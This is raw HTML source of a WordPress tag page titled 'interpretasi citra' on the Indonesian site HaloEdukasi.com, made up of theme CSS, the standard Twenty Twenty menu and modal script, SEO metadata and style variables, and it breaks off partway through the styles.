(min-width:480px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:26rem}.wp-block-table.alignleft,.wp-block-table.alignright{max-width:100%}.alignleft,.alignright{max-width:26rem}}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:600px){.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-4rem}}@media (min-width:660px){figure.wp-block-gallery.alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}figure.wp-block-gallery.alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}.entry-content>.alignleft{margin-left:4rem}.entry-content>.wp-block-image .alignleft,.entry-content>p .alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignleft{margin-left:0}.entry-content>.alignright{margin-right:4rem}.entry-content>.wp-block-image .alignright,.entry-content>p .alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignright{margin-right:0}}@media (min-width:700px){ol,ul{margin-bottom:4rem}pre{padding:3rem}hr{margin:8rem auto}table{font-size:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.heading-size-1,.heading-size-2,.heading-size-3,h1,h2,h3{margin:6rem auto 3rem}.heading-size-4,.heading-size-5,.heading-size-6,h4,h5,h6{margin:4.5rem auto 2.5rem}.heading-size-1,h1{font-size:6.4rem}.heading-size-2,h2{font-size:4.8rem}.heading-size-3,h3{font-size:4rem}.heading-size-4,h4{font-size:3.2rem}.heading-size-5,h5{font-size:2.4rem}.heading-size-6,h6{font-size:1.8rem}fieldset{padding:3rem}legend{padding:0 1.5rem}.button,.faux-button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{font-size:1.7rem}.wp-caption-text,figcaption{margin-top:1.8rem}section{padding:8rem 0}.section-inner{width:calc(100% - 8rem)}.header-inner{padding:3.8rem 0}.site-title{font-size:2.4rem;font-weight:700}.site-description{display:block}.site-logo img{max-height:9rem;transition:height .15s linear,width .15s linear,max-height .15s linear}.toggle-inner .toggle-text{font-size:1.2rem}.search-toggle{left:2rem}.nav-toggle{right:2rem}button.close-nav-toggle{font-size:1.8rem;padding:4rem 0}button.close-nav-toggle svg{height:2rem;width:2rem}button.close-nav-toggle .toggle-text{margin-right:2.1rem}.modal-menu{left:auto;width:100%}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2.4rem;padding:2.5rem 0}.modal-menu ul li{border-left-color:transparent}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle{padding:0 3rem}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg{height:1.1rem;width:1.8rem}.menu-bottom{align-items:center;display:flex;justify-content:space-between;padding:4.4rem 0}.menu-copyright{display:block;flex-shrink:0;margin-right:4rem}.search-modal form{position:relative;width:100%}.search-untoggle svg{height:2.5rem;width:2.5rem}.search-modal .search-field{border:none;font-size:3.2rem;height:14rem}.search-modal .search-field::-moz-placeholder{line-height:4.375}.featured-media figcaption{margin:2rem auto 0 auto;width:calc(100% - 8rem)}.cover-header-inner{padding:18rem 0 8rem 0}.to-the-content-wrapper{top:calc(100% + 1.8rem)}.to-the-content{height:6rem}.to-the-content svg{height:2.4rem;width:2.12rem}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:calc(100% - 8rem)}body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:4rem;padding-right:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignleft{margin-left:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignright{margin-right:4rem}.archive-header{padding:8rem 0}.reduced-spacing .archive-header{padding-bottom:3rem}.archive-title{font-size:3.2rem}body:not(.singular) main>article:first-of-type{padding:8rem 0 0}h2.entry-title{font-size:6.4rem}.no-search-results-form{padding-top:8rem}.singular .entry-header{padding:8rem 0}.entry-categories{margin-bottom:3rem}.entry-categories-inner{margin:-1rem 0 0 -2rem}.entry-categories a{font-size:1.5rem;margin:1rem 0 0 2rem}.intro-text{font-size:2rem;margin-top:2.5rem}.singular .intro-text{font-size:2.6rem}.post-meta-wrapper{margin-top:3rem}.post-meta{font-size:1.6rem;margin:-1.4rem 0 0 -3rem}.post-meta li{margin:1.4rem 0 0 3rem;max-width:calc(100% - 3rem)}.featured-media{margin-top:6rem}.post-inner{padding-top:8rem}.post-meta-wrapper.post-meta-single-bottom{margin-top:4rem}.author-bio{margin-top:8rem;min-height:8rem;padding-left:10rem;position:relative}.author-bio .avatar{position:absolute;left:0;top:0;height:8rem;width:8rem}.pagination-single{font-size:2.4rem;margin-top:8rem}.pagination-single-inner{flex-direction:row;justify-content:space-between}.pagination-single.only-next .pagination-single-inner{justify-content:flex-end}.pagination-single hr:first-child{margin:0 0 4rem 0}.pagination-single hr:last-child{margin:4rem 0 .8rem 0}.pagination-single a+a{margin:0 0 0 4rem}.pagination-single a .arrow{margin:0 2rem 0 0}.pagination-single .next-post{flex-direction:row-reverse;text-align:right}.pagination-single .next-post .arrow{margin:0 0 0 2rem}.wp-block-embed figcaption,.wp-block-image figcaption{font-size:1.6rem}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:4rem;margin-top:4rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-6rem}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin:3.5rem 0 2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-cover h2,.wp-block-cover-image h2{font-size:4.8rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}.wp-block-media-text .wp-block-media-text__content{padding:4rem}.wp-block-pullquote blockquote p{font-size:3.2rem}.wp-block-pullquote cite{margin-top:2rem}.wp-block-pullquote.alignfull:not(.is-style-solid-color){padding-left:1rem;padding-right:1rem}.wp-block-pullquote.alignfull::before,.wp-block-pullquote.alignwide::before{font-size:11.272727272rem;height:8rem;margin-bottom:2rem;width:8rem}.wp-block-pullquote.alignfull blockquote p,.wp-block-pullquote.alignwide blockquote p{font-size:4.8rem;line-height:1.203125}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:3.2rem;line-height:1.1875}.wp-block-pullquote.is-style-solid-color.alignfull,.wp-block-pullquote.is-style-solid-color.alignwide{padding:6rem 4rem 4rem}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:2.6rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2.8rem}hr.wp-block-separator{margin:6rem auto}.wp-block-separator.is-style-wide{max-width:calc(100vw - 8rem)}.entry-content{font-size:2.1rem}.entry-content li,.entry-content p{line-height:1.476}.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content h4,.entry-content h5,.entry-content h6{margin:4.5rem auto 2.5rem}.aligncenter,.alignnone{margin-bottom:4rem;margin-top:4rem}.alignleft{margin:.3rem 2rem 2rem 0}.alignright{margin:.3rem 0 2rem 2rem}.entry-content>.alignwide{max-width:calc(100vw - 8rem);width:calc(100vw - 8rem)}.alignfull>.wp-caption-text,.alignfull>figcaption{width:calc(100% - 8rem)}.comments-wrapper{margin-top:8rem}.comment-reply-title{margin-bottom:4.6rem}.comment-respond p.comment-notes,.comment-respond p.logged-in-as{font-size:1.8rem;letter-spacing:-.025em;margin:-2.5rem 0 4.4rem 0}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:5rem}div.comment:first-of-type{margin-top:5rem}.comment-meta{margin-bottom:2rem;min-height:6rem;padding:.3rem 0 0 7.5rem}.comment-meta .avatar{display:block;height:6rem;position:absolute;left:0;top:0;width:6rem}.comment-author{font-size:2.4rem}.comment-metadata{font-size:1.6rem;margin-top:.8rem}.comment-footer-meta{margin-top:2.5rem}.comments-pagination{margin-top:8rem}.pingback .comment-body{padding:0}.comment-respond p{margin-bottom:2.5rem}.comment-form p.logged-in-as{margin:-2.5rem 0 4.4rem 0}.comment-respond .comment-form-author,.comment-respond .comment-form-email{float:left;width:calc(50% - 1rem)}.comment-respond .comment-form-email{margin-left:2rem}.comments .comment-respond{padding:5rem 0 0}.comment-reply-title small{display:inline;margin:0 0 0 .5rem}.pagination-separator{margin:8rem 0}.nav-short{display:inline}.pagination .nav-links{font-size:2.4rem;font-weight:700;margin:-2.5rem 0 0 -4rem}.nav-links>*{margin:2.5rem 0 0 4rem}.error404 #site-content{padding-top:8rem}.widget .widget-title{margin-bottom:3rem}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:8rem}.footer-top{padding:3.7rem 0}.footer-menu{font-size:2.4rem;margin:-.8rem 0 0 -1.6rem}.footer-menu li{margin:.8rem 0 0 1.6rem}.has-footer-menu .footer-social-wrapper{flex:1;margin-left:4rem;width:auto}.footer-widgets-outer-wrapper{padding:8rem 0}.footer-widgets-wrapper{display:flex;justify-content:space-between;margin-left:-4rem;width:calc(100% + 4rem)}.footer-widgets{margin-left:4rem;width:50%}.footer-widgets+.footer-widgets{margin-top:0}.footer-widgets .widget{border-top:none;margin-top:5rem;padding-top:0}.footer-widgets .widget:first-child{margin-top:0}#site-footer{font-size:1.8rem;padding:4.3rem 0}.footer-credits{display:flex}.footer-copyright{font-weight:700}.powered-by-wordpress{display:block}.to-the-top-long{display:inline;}.to-the-top-short{display:none;}}@media (min-width:782px){.wp-block-column{margin-bottom:0}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-2.8rem}}</style> <script>var twentytwenty=twentytwenty||{};function twentytwentyDomReady(t){if("function"==typeof t)return"interactive"===document.readyState||"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)}function twentytwentyToggleAttribute(t,e,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,o)}function twentytwentyMenuToggle(t,e){var n,o,i,a,s,c=[],r=[];t&&(i=t.closest(".menu-wrapper"),(a=i.querySelectorAll(".menu-item")).forEach(function(t,e){c[e]={x:t.offsetLeft,y:t.offsetTop}}),n=t.parentElement.offsetHeight,t.classList.add("toggling-target"),t.classList.toggle("active"),a.forEach(function(t,e){r[e]={x:t.offsetLeft,y:t.offsetTop}}),o=t.parentElement.offsetHeight,t.classList.toggle("active"),i.classList.add("is-toggling"),t.classList.toggle("active"),a.forEach(function(e,o){var i=c[o];0===i.y&&e.parentElement===t&&(i.y=n),e.style.transform="translate("+i.x+"px, "+i.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){i.classList.add("is-animating"),a.forEach(function(n,i){var a=r[i];0===a.y&&n.parentElement===t&&(a.y=o),void 0!==e&&(n.style.transitionDuration=e+"ms"),n.style.transform="translate("+a.x+"px, "+a.y+"px)"}),void 0!==e&&(t.style.transitionDuration=e+"ms")}),s=function(){i.classList.remove("is-animating"),i.classList.remove("is-toggling"),t.classList.remove("toggling-target"),a.forEach(function(t){t.style.transform="",t.style.transitionDuration=""}),t.style.transitionDuration="",t.removeEventListener("transitionend",s)},t.addEventListener("transitionend",s)}))}function twentytwentyFindParents(t,e){var n=[];return function t(o){var i=o.parentNode;i instanceof HTMLElement&&(i.matches(e)&&n.push(i),t(i))}(t),n}twentytwenty.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){var n,o=this.length;for(e=e||window,n=0;n<o;n++)t.call(e,this[n],n,this)}),twentytwenty.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),twentytwenty.touchEnabled={init:function(){var t;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||(t=["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia&&window.matchMedia(t).matches))&&document.body.classList.add("touch-enabled")}},twentytwenty.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(t){t.addEventListener("toggled",function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(t){var e=t.target;e===document.querySelector(".cover-modal.active")&&this.untoggleModal(e)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var t=document,e=window,n=t.querySelectorAll(".cover-modal"),o=t.documentElement.style,i=t.querySelector("#wpadminbar");function a(t){var n,o=e.pageYOffset;return i?(n=o+i.getBoundingClientRect().height,t?-n:n):0===o?0:-o}function s(){return{"overflow-y":e.innerHeight>t.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}n.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(c){var r=s(),l=e.pageYOffset,d=Math.abs(a())-l+"px",u=e.matchMedia("(max-width: 600px)");c.target===n&&(Object.keys(r).forEach(function(t){o.setProperty(t,r[t])}),e.twentytwenty.scrolled=parseInt(r.top,10),i&&(t.body.style.setProperty("padding-top",d),u.matches&&(l>=a()?n.style.setProperty("top",0):n.style.setProperty("top",a()-l+"px"))),n.classList.add("show-modal"))}),n.addEventListener("toggle-target-after-inactive",function(c){c.target===n&&setTimeout(function(){var c=twentytwenty.toggles.clickedEl;n.classList.remove("show-modal"),Object.keys(s()).forEach(function(t){o.removeProperty(t)}),i&&(t.body.style.removeProperty("padding-top"),n.style.removeProperty("top")),!1!==c&&(c.focus(),c=!1),e.scrollTo(0,Math.abs(e.twentytwenty.scrolled+a())),e.twentytwenty.scrolled=0},500)})})},untoggleModal:function(t){var e,n=!1;t.dataset.modalTargetString&&(e=t.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+e+'"]')),n?n.click():t.classList.remove("active")}},twentytwenty.intrinsicRatioVideos={init:function(){this.makeFit(),window.addEventListener("resize",function(){this.makeFit()}.bind(this))},makeFit:function(){document.querySelectorAll("iframe, object, video").forEach(function(t){var e,n,o=t.parentNode;if(t.classList.contains("intrinsic-ignore")||t.parentNode.classList.contains("intrinsic-ignore"))return!0;t.dataset.origwidth||(t.setAttribute("data-origwidth",t.width),t.setAttribute("data-origheight",t.height)),e=(n=o.offsetWidth)/t.dataset.origwidth,t.style.width=n+"px",t.style.height=t.dataset.origheight*e+"px"})}},twentytwenty.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(t){var e=t.querySelector(".current-menu-item");e&&twentytwentyFindParents(e,"li").forEach(function(t){var e=t.querySelector(".sub-menu-toggle");e&&twentytwenty.toggles.performToggle(e,!0)})})},keepFocusInModal:function(){var t=document;t.addEventListener("keydown",function(e){var n,o,i,a,s,c,r,l,d,u,g=twentytwenty.toggles.clickedEl;g&&t.body.classList.contains("showing-modal")&&(n=g.dataset.toggleTarget,"input, a, button",o=t.querySelector(n),i=o.querySelectorAll("input, a, button"),i=Array.prototype.slice.call(i),".menu-modal"===n&&(a=(a=window.matchMedia("(min-width: 1000px)").matches)?".expanded-menu":".mobile-menu",(i=i.filter(function(t){return null!==t.closest(a)&&null!==t.offsetParent})).unshift(t.querySelector(".close-nav-toggle")),(s=t.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(t){i.push(t)})),r=i[i.length-1],l=i[0],c=t.activeElement,d=9===e.keyCode,!(u=e.shiftKey)&&d&&r===c&&(e.preventDefault(),l.focus()),u&&d&&l===c&&(e.preventDefault(),r.focus()))})}},twentytwenty.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){var t,e,n,o=document.querySelector(".primary-menu-wrapper");if(!o)return!1;for(e=0,n=(t=o.getElementsByTagName("a")).length;e<n;e++)t[e].addEventListener("focus",i,!0),t[e].addEventListener("blur",i,!0);function i(){for(var t=this;-1===t.className.indexOf("primary-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}},twentytwenty.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(t,e){var n,o,i,a=this,s=document,c=t,r=c.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(a.clickedEl=s.activeElement),(n="next"===r?c.nextSibling:s.querySelector(r)).classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-inactive")),i=c.dataset.classToToggle?c.dataset.classToToggle:"active",o=0,n.classList.contains("cover-modal")&&(o=10),setTimeout(function(){var t,o=n.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):n,l=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||e||"0"===l?o.classList.toggle(i):twentytwentyMenuToggle(o,l),"next"===r?c.classList.toggle("active"):n.classList.contains("sub-menu")?c.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+r+'"]').classList.toggle("active"),twentytwentyToggleAttribute(c,"aria-expanded","true","false"),a.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&twentytwentyToggleAttribute(a.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&s.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(t=s.querySelector(c.dataset.setFocus))&&(n.classList.contains("active")?t.focus():t.blur()),n.dispatchEvent(twentytwenty.createEvent("toggled")),n.classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-inactive"))},o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t.performToggle(e)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var t=window.innerWidth;document.querySelectorAll(".toggle").forEach(function(e){var n=e.dataset.untoggleAbove,o=e.dataset.untoggleBelow,i=e.dataset.toggleAbove,a=e.dataset.toggleBelow;(n||o||i||a)&&((n&&t>n||o&&t<o)&&e.classList.contains("active")||(i&&t>i||a&&t<a)&&!e.classList.contains("active"))&&e.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(t){"Escape"===t.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(t){t.classList.contains("active")&&t.click()})})}},twentytwentyDomReady(function(){twentytwenty.toggles.init(),twentytwenty.coverModals.init(),twentytwenty.intrinsicRatioVideos.init(),twentytwenty.modalMenu.init(),twentytwenty.primaryMenu.init(),twentytwenty.touchEnabled.init()});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>interpretasi citra - HaloEdukasi.com</title><link rel="canonical" href="https://haloedukasi.com/sub/interpretasi-citra"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="interpretasi citra - HaloEdukasi.com"/><meta property="og:url" content="https://haloedukasi.com/sub/interpretasi-citra"/><meta property="og:site_name" content="HaloEdukasi.com"/><meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haloedukasi.com/sub/interpretasi-citra","url":"https://haloedukasi.com/sub/interpretasi-citra","name":"interpretasi citra - HaloEdukasi.com","isPartOf":{"@id":"https://haloedukasi.com/#website"},"breadcrumb":{"@id":"https://haloedukasi.com/sub/interpretasi-citra#breadcrumb"},"inLanguage":"id-ID"},{"@type":"BreadcrumbList","@id":"https://haloedukasi.com/sub/interpretasi-citra#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haloedukasi.com/"},{"@type":"ListItem","position":2,"name":"interpretasi citra"}]},{"@type":"WebSite","@id":"https://haloedukasi.com/#website","url":"https://haloedukasi.com/","name":"HaloEdukasi.com","description":"","publisher":{"@id":"https://haloedukasi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haloedukasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id-ID"},{"@type":"Organization","@id":"https://haloedukasi.com/#organization","name":"HaloEdukasi.com","url":"https://haloedukasi.com/","logo":{"@type":"ImageObject","inLanguage":"id-ID","@id":"https://haloedukasi.com/#/schema/logo/image/","url":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","contentUrl":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","width":272,"height":72,"caption":"HaloEdukasi.com"},"image":{"@id":"https://haloedukasi.com/#/schema/logo/image/"}}]}</script> <link rel="amphtml" href="https://haloedukasi.com/sub/interpretasi-citra/amp"/><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="HaloEdukasi.com &raquo; interpretasi citra Tag Feed" href="https://haloedukasi.com/sub/interpretasi-citra/feed"/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 